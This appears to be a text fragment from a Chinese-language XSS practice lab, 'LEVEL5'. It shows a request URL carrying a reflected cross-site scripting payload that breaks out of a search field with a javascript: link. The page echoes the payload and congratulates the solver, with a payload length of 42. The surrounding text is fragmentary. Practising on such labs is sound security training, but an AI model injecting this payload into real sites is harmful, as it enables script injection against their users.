 /level5.php?keyword="><a+href%3D"javascript%3Aalert%28%27XSS%27%29%3B">xss<"&submit=搜索
显示
完成的不错！
取消 确定
没有找到和"><a href="javascript:alert('xss');">xss<"相关的结果.
xss<""> 搜索
LEVEL5
payload的长度:42